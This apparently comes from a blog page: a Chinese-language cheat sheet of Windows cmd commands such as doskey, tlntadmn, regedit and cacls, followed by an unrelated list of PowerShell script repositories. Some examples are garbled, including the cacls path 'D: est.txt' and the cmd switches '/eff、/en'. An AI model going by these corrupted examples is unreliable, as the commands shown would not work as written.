tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
References
- /u/jacfearsome https://github.com/JacFearsome/powershell-scripts
- /u/PowerMonkey500 https://github.com/AndrewEllis93/PowerShell-Scripts
- /u/unibody https://github.com/jwmoss/powershell_scripts
- /u/IDA_noob https://github.com/tylerapplebaum?tab=repositories
- /u/mikedopp https://github.com/mikedopp
- /u/JBear_Alpha https://github.com/Average-Bear
- /u/BornToBeRoot https://github.com/BornToBeRoot/PowerShell
- /u/ramblingcookiemonste https://github.com/RamblingCookieMonster/PowerShell
- /u/jhulbe https://github.com/jhulbe/Powershell
- jrussellfreelance/powershell-scripts









No comments:
Post a Comment